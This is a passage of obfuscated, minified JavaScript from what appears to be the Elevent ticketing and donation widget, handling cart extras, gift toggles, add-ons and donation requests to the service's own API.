ma"+_0x34c6("0x5")+"ing"+_0x34c6("0x16b")+_0x34c6("0x2d7")+_0x34c6("0x658")+_0x34c6("0x475")+_0x34c6("0x27a")+_0x34c6("0x2a7")+" Pleas"+_0x34c6("0x1aa")+_0x34c6("0x7f")+"k t"+_0x34c6("0x36f")+_0x34c6("0x53b")+_0x34c6("0x39c")+_0x34c6("0x474")+"red the c"+_0x34c6("0x185")+_0x34c6("0x337")+_0x34c6("0x541")+_0x34c6("0x569"))})[_0x34c6("0x60f")+"ch"](function(x){console[_0x34c6("0x6ae")+"or"](x),elevent[_0x34c6("0x36d")+"ls"].error(x,_0x34c6("0x35c")+_0x34c6("0x227")+_0x34c6("0x16e")+_0x34c6("0x1c6")+_0x34c6("0xb4")+_0x34c6("0x362")+_0x34c6("0x3b4")+_0x34c6("0x1ef")+_0x34c6("0x547")+_0x34c6("0x20d")+_0x34c6("0x610")+_0x34c6("0x471")+"vent")})}null!=x&&(_=x["inn"+_0x34c6("0x595")+_0x34c6("0x6da")],r=!0,c={ExtraSlug:x["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("extra"),AllocationSlug:x["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("all"+_0x34c6("0x5d2")+_0x34c6("0x28f")+"n")},(i=document["cre"+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("div")).id=this.Id,i[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")]("ele"+_0x34c6("0x14f")+"t-w"+_0x34c6("0x365")+"et"),i[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"].add("ele"+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x365")+_0x34c6("0x3d3")+_0x34c6("0x4e6")+"ra"),(a=new elevent[_0x34c6("0x36d")+"ls"]["ove"+_0x34c6("0x650")+"y"](i)).Show(),x[_0x34c6("0x17f")+"ent"+_0x34c6("0x479")+"e"][_0x34c6("0x618")+_0x34c6("0x464")+_0x34c6("0x493")+_0x34c6("0x4d0")](i,x),this[_0x34c6("0xaa")+_0x34c6("0x1f")+"h"]=function(){a&&a.Show(),e[_0x34c6("0x49d")+"l"](this,c[_0x34c6("0x299")+_0x34c6("0x195")+_0x34c6("0x355")])},e[_0x34c6("0x49d")+"l"](this,c[_0x34c6("0x299")+_0x34c6("0x195")+"lug"],c[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"nSlug"])),this[_0x34c6("0x52d")+"e"]=function(){i&&(i[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e"),a&&a[_0x34c6("0x52d")+"e"]()},this[_0x34c6("0x1b6")+"w"]=function(){i&&(i[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x262")+_0x34c6("0x42f")+_0x34c6("0x124")+_0x34c6("0x9d")),a&&a[_0x34c6("0x52d")+"e"]()},this[_0x34c6("0xf6")+_0x34c6("0x6e9")+_0x34c6("0x48a")+"Btn"+_0x34c6("0x39b")+"get"]=function(x,c){_=x[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"],this[_0x34c6("0xaa")+"resh"]=function(){x["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=_,n[_0x34c6("0x49d")+"l"](this,x,c)},n[_0x34c6("0x49d")+"l"](this,x,c)},this[_0x34c6("0xf6")+_0x34c6("0x6e9")+_0x34c6("0x48a")+_0x34c6("0x635")+_0x34c6("0x39b")+"gets"]=function(x,c){_=x[_0x34c6("0x33a")+"gin"+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")],this[_0x34c6("0xaa")+_0x34c6("0x1f")+"h"]=function(){x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"]["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=_,t.call(this,x,c)},t[_0x34c6("0x49d")+"l"](this,x,c)},this[_0x34c6("0x599")+_0x34c6("0x492")+_0x34c6("0x117")+_0x34c6("0x412")+"ty"]=function(x,c,_,e,t,n,i,a){var r=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](this.Id)["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x1d8")+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x3b4")+"a-quan"+_0x34c6("0x706")+"y-"+x)[0];if(null!=r){var o=parseInt(r[_0x34c6("0x6bf")+"ue"]);if(!(o+a<0||o+a>parseInt(n))){for(var s=!1,d=l["len"+_0x34c6("0x2c2")]-1;0<=d;d--)l[d][_0x34c6("0x299")+_0x34c6("0x437")+"d"]==x&&l[d][_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x58")]==c&&(s=l[d]["IsG"+_0x34c6("0x11d")],l[_0x34c6("0x291")+_0x34c6("0xe7")](d,1),d=-1);r.value=parseInt(o)+parseInt(a),parseInt(o)+parseInt(a)!==0&&l[_0x34c6("0x523")+"h"]({ExtraId:x,AllocationId:parseInt(c),MembershipProgramId:parseInt(_),Price:parseFloat(e),OriginalPrice:parseFloat(t),Quantity:parseInt(o)+parseInt(a),IsGift:s,AddOnIds:null!=i&&0<i["len"+_0x34c6("0x2c2")]?i[_0x34c6("0x291")+"it"](","):[]})}}},this[_0x34c6("0x5d1")+_0x34c6("0x37d")+"tTo"+_0x34c6("0x10b")+"t"]=function(x,c,_){l[_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){x[_0x34c6("0x299")+_0x34c6("0x437")+"d"]==c&&(x[_0x34c6("0x3c3")+_0x34c6("0x11d")]=!0)}),this[_0x34c6("0x5d1")+"ToC"+_0x34c6("0x54f")](x,c,_)},this[_0x34c6("0x6b1")+"gleGift"]=function(c,_,x){l[_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){x["Ext"+_0x34c6("0x437")+"d"]==c&&(x[_0x34c6("0x3c3")+_0x34c6("0x11d")]=1===_)});var e=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x521")+_0x34c6("0x11d")+_0x34c6("0x4e0")+"s-"+x+"-"+c),x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x521")+_0x34c6("0x11d")+_0x34c6("0xc6")+"-"+x+"-"+c);e&&(e[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=1===_?_0x34c6("0x698")+"ck":_0x34c6("0x3f9")+"e"),x&&(x[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=1!==_?"block":_0x34c6("0x3f9")+"e")},this[_0x34c6("0x5d1")+_0x34c6("0x68b")+"art"]=function(c,_,e){var t=this,n=null,i=[];l[_0x34c6("0x1fd")+"Each"](function(x){x[_0x34c6("0x299")+_0x34c6("0x437")+"d"]==_&&x[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x58")]==e&&0<x[_0x34c6("0x117")+"ntity"]&&((n=x)[_0x34c6("0x117")+_0x34c6("0x412")+"ty"]=x[_0x34c6("0x117")+_0x34c6("0x412")+"ty"])}),null!=n?(null!=n[_0x34c6("0x5d1")+_0x34c6("0x5bb")+"ds"]&&0<n[_0x34c6("0x5d1")+"OnIds"][_0x34c6("0x64e")+_0x34c6("0x2c2")]&&n[_0x34c6("0x5d1")+_0x34c6("0x5bb")+"ds"][_0x34c6("0x1fd")+"Each"](function(x){i[_0x34c6("0x523")+"h"]({AddOnId:x,Quantity:1,ParentRequest:n})}),a&&a[_0x34c6("0x1b6")+"w"](),axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x304")+_0x34c6("0x3b4")+_0x34c6("0x14")+"ck"),data:{r:n,s:elevent[_0x34c6("0x66f")+_0x34c6("0x14b")+"t"][_0x34c6("0x5da")+_0x34c6("0xbf")+"ousId"]()},headers:elevent.tools["hea"+_0x34c6("0x59c")+"s"]()}).then(function(x){if(1===x.data)return a&&a.Hide(),void elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x152")+_0x34c6("0x2e4")+_0x34c6("0x264")+_0x34c6("0x5e7")+_0x34c6("0x373")+_0x34c6("0x1dc")+_0x34c6("0x581")+_0x34c6("0x178")+"eady h"+_0x34c6("0x3d4")+_0x34c6("0x1be")+_0x34c6("0x2c8")+_0x34c6("0x181")+_0x34c6("0x53b")+"ur "+_0x34c6("0x687")+"t f"+_0x34c6("0x1de")+" a different"+_0x34c6("0x341")+_0x34c6("0x63b")+_0x34c6("0x2dc")+"gan"+_0x34c6("0x61b")+_0x34c6("0x497")+_0x34c6("0x2ad")+"ase"+_0x34c6("0x425")+_0x34c6("0x1d6")+_0x34c6("0x27a")+_0x34c6("0x53b")+_0x34c6("0x270")+_0x34c6("0x53a")+"cha"+_0x34c6("0x64a")+_0x34c6("0x227")+_0x34c6("0x4a9")+"ove th"+_0x34c6("0x6f9")+_0x34c6("0x51f")+_0x34c6("0x429")+" it"+_0x34c6("0x2c8")+_0x34c6("0x67")+_0x34c6("0x4df")+_0x34c6("0x68d")+_0x34c6("0x341")+"ent.");if(204===x[_0x34c6("0x6fb")+_0x34c6("0x211")])return a&&a[_0x34c6("0x52d")+"e"](),void elevent[_0x34c6("0x36d")+"ls"].error(null,_0x34c6("0x152")+_0x34c6("0x2e4")+"sorry,"+_0x34c6("0x16b")+_0x34c6("0x5b4")+" ar"+_0x34c6("0x6d3")+_0x34c6("0x607")+_0x34c6("0x40c")+_0x34c6("0x2f2")+_0x34c6("0x48a")+_0x34c6("0x63f")+"vai"+_0x34c6("0x1ca")+_0x34c6("0x88"));if(2===x[_0x34c6("0x1d2")+"a"])return a&&a[_0x34c6("0x52d")+"e"](),void elevent.tools.error(null,_0x34c6("0x2ed")+_0x34c6("0x673")+_0x34c6("0x1bf")+"hip"+_0x34c6("0x59e")+_0x34c6("0x2df")+_0x34c6("0x20e")+_0x34c6("0x3ee")+_0x34c6("0x325")+_0x34c6("0x67d")+_0x34c6("0xe5")+_0x34c6("0x2f3")+_0x34c6("0x16b")+_0x34c6("0x4e8")+_0x34c6("0x4e6")+_0x34c6("0x36e"));if(3<=x[_0x34c6("0x1d2")+"a"])return a&&a[_0x34c6("0x52d")+"e"](),void elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,"Err"+_0x34c6("0x227")+_0x34c6("0x429")+"ing"+_0x34c6("0x2f2")+_0x34c6("0x48a")+_0x34c6("0x325")+_0x34c6("0x53b")+"ur "+_0x34c6("0x687")+"t.");if(elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6c3")+_0x34c6("0x694")+_0x34c6("0x10b")+"t"](),0<i["len"+_0x34c6("0x2c2")]?t["Add"+_0x34c6("0x198")+_0x34c6("0x365")+"et"]=new elevent.init[_0x34c6("0x429")+"on"](elevent["wid"+_0x34c6("0x520")+"s"].extra[c],elevent.tools[_0x34c6("0x296")+"r"](),i,7,c,!r):(a&&a.Hide(),new elevent[_0x34c6("0x36d")+"ls"].modal(elevent[_0x34c6("0x20")+_0x34c6("0x6fb")+_0x34c6("0x222")][_0x34c6("0x45a")+_0x34c6("0x66")+_0x34c6("0x35f")][_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")])),elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x5d1")+"ToC"+_0x34c6("0x54f")])try{elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x5d1")+"ToC"+_0x34c6("0x54f")]({Type:"extra",ItemName:n.ExtraId,AllocationId:n[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"nId"],Quantity:1,Customer:elevent.data[_0x34c6("0x4e5")+_0x34c6("0x469")+"er"]()})}catch(x){}})[_0x34c6("0x60f")+"ch"](function(x){console.error(x),elevent.tools.error(x,"Una"+_0x34c6("0x58d")+_0x34c6("0x325")+_0x34c6("0x125")+_0x34c6("0x6cd")+_0x34c6("0x683")+_0x34c6("0x54f")+"."),a&&a[_0x34c6("0x52d")+"e"]()})):elevent[_0x34c6("0x36d")+"ls"].error(null,"Una"+_0x34c6("0x58d")+" to"+_0x34c6("0x125")+_0x34c6("0x6cd")+_0x34c6("0x683")+_0x34c6("0x54f")+".")}},elevent[_0x34c6("0x579")+"t"][_0x34c6("0x358")+_0x34c6("0x176")+"on"]=function(x,c,e){this.Id=_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x352")+"ona"+_0x34c6("0x28f")+_0x34c6("0x507")+_0x34c6("0x689")+"lay-"+(Math[_0x34c6("0x634")+"or"](1001*Math["ran"+_0x34c6("0x16c")]())+1);var t=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x701")),n={DonationSlug:x["getAtt"+_0x34c6("0x5a3")+"ute"](_0x34c6("0x358")+_0x34c6("0x176")+"on"),IsRecurring:!1,RecurringTimeframe:null,IsAnonymous:!1,IsAcknowledgements:!1,Acknowledgements:""};t.id=this.Id,t["cla"+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+"idget"),t["cla"+_0x34c6("0xbe")+_0x34c6("0x237")].add(_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+"idg"+_0x34c6("0x3d3")+_0x34c6("0x358")+_0x34c6("0x176")+"on");var i=new elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x196")+"rlay"](t);function _(c,_){i&&i[_0x34c6("0x1b6")+"w"]();var x,e="";!n[_0x34c6("0x216")+_0x34c6("0x6ad")+_0x34c6("0x37b")+_0x34c6("0x29")+"ements"]||(x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"vent-d"+_0x34c6("0x39")+_0x34c6("0x28f")+_0x34c6("0x3c2")+_0x34c6("0x6ad")+_0x34c6("0x37b")+"edg"+_0x34c6("0x40d")+_0x34c6("0x222")+"-"+c))&&(e=x[_0x34c6("0x6bf")+"ue"]),axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x5c9")+"onate"),data:{d:c,a:_,rc:n[_0x34c6("0x13d")+_0x34c6("0xd9")+_0x34c6("0x22b")+"ng"]?1:0,rct:n[_0x34c6("0x2bc")+"urr"+_0x34c6("0x32b")+"Tim"+_0x34c6("0x111")+_0x34c6("0x688")],an:n[_0x34c6("0x216")+_0x34c6("0x3f9")+_0x34c6("0x397")+"us"]?1:0,ak:e,sa:elevent[_0x34c6("0x66f")+"ment"][_0x34c6("0x5da")+"nym"+_0x34c6("0xd8")+"Id"]()},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()}).then(function(x){if(i&&i.Hide(),200==x["sta"+_0x34c6("0x211")]){if(elevent[_0x34c6("0x36d")+"ls"]["upd"+_0x34c6("0x694")+_0x34c6("0x10b")+"t"](),new elevent.tools[_0x34c6("0x1d1")+"al"](elevent[_0x34c6("0x20")+_0x34c6("0x6fb")+_0x34c6("0x222")][_0x34c6("0x45a")+_0x34c6("0x66")+_0x34c6("0x35f")][_0x34c6("0x5d1")+_0x34c6("0x68b")+"art"]),elevent["eve"+_0x34c6("0x222")][_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")])try{elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x5d1")+_0x34c6("0x68b")+"art"]({Type:"don"+_0x34c6("0x176")+"on",ItemName:c,Amount:_,Quantity:1,Customer:elevent.data[_0x34c6("0x4e5")+_0x34c6("0x469")+"er"]()})}catch(x){}}else elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x35c")+_0x34c6("0x227")+_0x34c6("0x429")+"ing"+_0x34c6("0x649")+"nat"+_0x34c6("0x458")+_0x34c6("0x325")+_0x34c6("0x226")+"rt")})[_0x34c6("0x60f")+"ch"](function(x){i&&i[_0x34c6("0x52d")+"e"](),elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x)})}i[_0x34c6("0x1b6")+"w"](),x["parent"+_0x34c6("0x479")+"e"]["rep"+_0x34c6("0x464")+_0x34c6("0x493")+"ild"](t,x),function(x){var _=this;null==x||x[_0x34c6("0x64e")+"gth"]<=3?elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x2c4")+_0x34c6("0x39")+_0x34c6("0x28f")+_0x34c6("0x668")+_0x34c6("0x37f")+"ust be pr"+_0x34c6("0x67c")+_0x34c6("0x5a1")+"!"):axios({method:"get",url:ELEVENT_API_URL+(_0x34c6("0x5ab")+_0x34c6("0x2ca")+_0x34c6("0x39")+_0x34c6("0x28f")+_0x34c6("0x2a4")+_0x34c6("0x4cc")+_0x34c6("0x368")+"d=")+x+"&i="+e,data:{},headers:elevent.tools.headers()})[_0x34c6("0x3ef")+"n"](function(x){var c=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_.Id);null!=c&&(200===x["sta"+_0x34c6("0x211")]?c["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=x.data:c[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x51c")+"v c"+_0x34c6("0x486")+"s='ele"+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x573")+_0x34c6("0xe0")+_0x34c6("0x4f3")+_0x34c6("0x5ac")+"ss="+_0x34c6("0x62e")+"event-"+_0x34c6("0x367")+"-12"+_0x34c6("0x31d")+"p c"+_0x34c6("0x486")+_0x34c6("0x52a")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x24b")+"t elev"+_0x34c6("0x63b")+_0x34c6("0x553")+_0x34c6("0x446")+_0x34c6("0x40b")+_0x34c6("0x34a")+_0x34c6("0x49a")+_0x34c6("0x66b")+_0x34c6("0x5b4")+" ar"+_0x34c6("0x6d3")+_0x34c6("0x615")+"onations "+_0x34c6("0x7")+_0x34c6("0x3c1")+_0x34c6("0x4f2")+_0x34c6("0x136")+"ailabl"+_0x34c6("0x6e1")+"Ple"+_0x34c6("0x2f3")+" tr"+_0x34c6("0x431")+_0x34c6("0x55f")+_0x34c6("0x476")+_0x34c6("0x694")+_0x34c6("0x151")+"/p>"+_0x34c6("0x3ff")+_0x34c6("0x119")+_0x34c6("0x3ff")+_0x34c6("0x119"),i=new elevent.tools["ove"+_0x34c6("0x650")+"y"](t))}).catch(function(x){elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x,"Err"+_0x34c6("0x227")+_0x34c6("0x16e")+_0x34c6("0x1c6")+_0x34c6("0xb4")+_0x34c6("0xb8")+"ona"+_0x34c6("0x28f")+_0x34c6("0x483")+_0x34c6("0x547")+_0x34c6("0x20d")+_0x34c6("0x610")+"Elevent"),i[_0x34c6("0x52d")+"e"]()})}[_0x34c6("0x49d")+"l"](this,n["Don"+_0x34c6("0x176")+_0x34c6("0x52e")+"lug"]),this[_0x34c6("0x1ee")+_0x34c6("0x694")]=function(x,c){_(x,parseFloat(c))},this.cDonate=function(x,c){!document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x4e5")+_0x34c6("0x469")+_0x34c6("0x2c3")+_0x34c6("0x340")+_0x34c6("0x458")+_0x34c6("0x19e")+_0x34c6("0x275")+"t-"+x["toS"+_0x34c6("0xcc")+"ng"]())||parseFloat(document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x4e5")+_0x34c6("0x469")+"-donat"+_0x34c6("0x458")+_0x34c6("0x19e")+_0x34c6("0x275")+"t-"+x[_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"]())[_0x34c6("0x6bf")+"ue"])<parseFloat(c)||_(x,parseFloat(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x4e5")+"tom"+_0x34c6("0x2c3")+_0x34c6("0x340")+_0x34c6("0x458")+_0x34c6("0x19e")+"ount-"+x[_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"]()).value))},this[_0x34c6("0x6b1")+_0x34c6("0x64c")+_0x34c6("0x2bc")+_0x34c6("0x3c7")+"ing"]=function(x){var c=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0xd9")+_0x34c6("0x22b")+"ng-"+_0x34c6("0x358")+_0x34c6("0x176")+_0x34c6("0x6eb")+"tim"+_0x34c6("0x111")+_0x34c6("0x688")+"-"+x);n["Recurr"+_0x34c6("0x32b")+_0x34c6("0x42")+"efr"+_0x34c6("0x688")]=c[_0x34c6("0x6bf")+"ue"],n[_0x34c6("0x13d")+_0x34c6("0xd9")+_0x34c6("0x22b")+"ng"]=!n[_0x34c6("0x13d")+_0x34c6("0xd9")+_0x34c6("0x22b")+"ng"];var _=document["getEle"+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+"ecu"+_0x34c6("0x22b")+_0x34c6("0x675")+"don"+_0x34c6("0x176")+"on-yes-"+x),x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-r"+_0x34c6("0xd9")+_0x34c6("0x22b")+_0x34c6("0x675")+"don"+_0x34c6("0x176")+_0x34c6("0x6eb")+"no-"+x);_[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=n[_0x34c6("0x13d")+"ecu"+_0x34c6("0x22b")+"ng"]?"inl"+_0x34c6("0x42f")+_0x34c6("0x124")+_0x34c6("0x9d"):_0x34c6("0x3f9")+"e",x[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=n[_0x34c6("0x13d")+_0x34c6("0xd9")+_0x34c6("0x22b")+"ng"]?_0x34c6("0x3f9")+"e":_0x34c6("0x262")+_0x34c6("0x42f")+_0x34c6("0x124")+_0x34c6("0x9d"),c.disabled=!n[_0x34c6("0x13d")+_0x34c6("0xd9")+_0x34c6("0x22b")+"ng"]},this["Cha"+_0x34c6("0x492")+_0x34c6("0x42")+_0x34c6("0x111")+_0x34c6("0x688")]=function(x){x=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0xd9")+_0x34c6("0x22b")+_0x34c6("0x675")+"donati"+_0x34c6("0x6eb")+_0x34c6("0x410")+_0x34c6("0x111")+_0x34c6("0x688")+"-"+x),n[_0x34c6("0x2bc")+_0x34c6("0x3c7")+_0x34c6("0x32b")+_0x34c6("0x42")+_0x34c6("0x111")+"ame"]=x[_0x34c6("0x6bf")+"ue"]},this[_0x34c6("0x6b1")+_0x34c6("0x64c")+_0x34c6("0x428")+_0x34c6("0xbf")+_0x34c6("0xd8")]=function(x){n[_0x34c6("0x216")+_0x34c6("0x3f9")+_0x34c6("0x397")+"us"]=!n.IsAnonymous;var c=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x3f9")+_0x34c6("0x397")+_0x34c6("0x35b")+"don"+_0x34c6("0x176")+_0x34c6("0x6eb")+_0x34c6("0x6c")+"-"+x),x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x3f9")+"ymo"+_0x34c6("0x35b")+_0x34c6("0x358")+_0x34c6("0x176")+_0x34c6("0x6eb")+_0x34c6("0x5b2")+x);c[_0x34c6("0x103")+"le"].display=n[_0x34c6("0x216")+_0x34c6("0x3f9")+_0x34c6("0x397")+"us"]?_0x34c6("0x262")+_0x34c6("0x42f")+"-block":"none",x[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=n["IsA"+_0x34c6("0x3f9")+"ymous"]?_0x34c6("0x3f9")+"e":_0x34c6("0x262")+_0x34c6("0x42f")+"-bl"+_0x34c6("0x9d")},this[_0x34c6("0x6b1")+_0x34c6("0x64c")+"Ack"+_0x34c6("0x1b9")+_0x34c6("0x343")+"gements"]=function(x){var c=document[_0x34c6("0x520")+"Elemen"+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x352")+_0x34c6("0x39")+_0x34c6("0x28f")+_0x34c6("0x3c2")+"ckn"+_0x34c6("0x37b")+_0x34c6("0x29")+_0x34c6("0x40d")+"nts"+_0x34c6("0x174")+_0x34c6("0x157")+_0x34c6("0x42f")+"r-"+x);n[_0x34c6("0x216")+_0x34c6("0x6ad")+_0x34c6("0x37b")+"edg"+_0x34c6("0x40d")+_0x34c6("0x222")]=!n["IsAckn"+_0x34c6("0x37b")+_0x34c6("0x29")+_0x34c6("0x40d")+_0x34c6("0x222")];var _=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+_0x34c6("0x6ad")+"owl"+_0x34c6("0x281")+_0x34c6("0x40d")+_0x34c6("0x222")+_0x34c6("0x2c3")+_0x34c6("0x340")+_0x34c6("0x458")+_0x34c6("0x4e0")+"s-"+x),x=document[_0x34c6("0x520")+_0x34c6("0x471")+"mentById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x6ad")+_0x34c6("0x37b")+_0x34c6("0x281")+"eme"+_0x34c6("0x222")+_0x34c6("0x2c3")+_0x34c6("0x340")+_0x34c6("0x458")+_0x34c6("0xc6")+"-"+x);_[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=n[_0x34c6("0x216")+"ckn"+_0x34c6("0x37b")+_0x34c6("0x29")+_0x34c6("0x40d")+_0x34c6("0x222")]?"inl"+_0x34c6("0x42f")+_0x34c6("0x124")+_0x34c6("0x9d"):"none",x[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=n[_0x34c6("0x216")+_0x34c6("0x6ad")+_0x34c6("0x37b")+_0x34c6("0x29")+"eme"+_0x34c6("0x222")]?_0x34c6("0x3f9")+"e":_0x34c6("0x262")+_0x34c6("0x42f")+_0x34c6("0x124")+_0x34c6("0x9d"),c[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=n[_0x34c6("0x216")+"cknowl"+_0x34c6("0x29")+_0x34c6("0x40d")+_0x34c6("0x222")]?_0x34c6("0x262")+_0x34c6("0x42f")+_0x34c6("0x124")+"ock":_0x34c6("0x3f9")+"e"}},elevent.init.addon=function(c,x,_,t,n,e,i,a){this.Id=_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x3a4")+_0x34c6("0x6eb")+_0x34c6("0x44b")+_0x34c6("0x551")+"y-"+(Math[_0x34c6("0x634")+"or"](1001*Math[_0x34c6("0x44c")+_0x34c6("0x16c")]())+1);var r,o=document[_0x34c6("0x511")+"ate"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x701")),u=_,b=[],h=0;o.id=this.Id,o["cla"+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")]("ele"+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x365")+"et"),o[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+"idg"+_0x34c6("0x3d3")+_0x34c6("0x429")+"On"),e?((r=new tingle[_0x34c6("0x1d1")+"al"]({footer:!1,stickyFooter:!1,closeMethods:[_0x34c6("0x235")+_0x34c6("0x261"),_0x34c6("0x196")+_0x34c6("0x650")+"y"],cssClass:["ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x1bb")+_0x34c6("0x4ac")+_0x34c6("0x548")+"l"],onOpen:function(){},onClose:function(){},beforeClose:function(){return!0}}))[_0x34c6("0x327")+"Con"+_0x34c6("0x3be")+"t"](o),r[_0x34c6("0xa9")+"n"]()):(document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](c.Id)[_0x34c6("0x17f")+"ent"+_0x34c6("0x479")+"e"][_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](o),c[_0x34c6("0x52d")+"e"]());var s=new 